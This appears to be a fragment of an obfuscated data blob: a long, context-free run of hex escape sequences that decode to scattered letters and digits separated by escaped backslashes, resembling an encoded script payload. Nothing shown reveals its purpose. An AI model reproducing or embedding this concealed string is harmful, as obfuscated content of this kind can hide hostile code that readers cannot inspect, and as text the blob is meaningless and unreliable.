31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c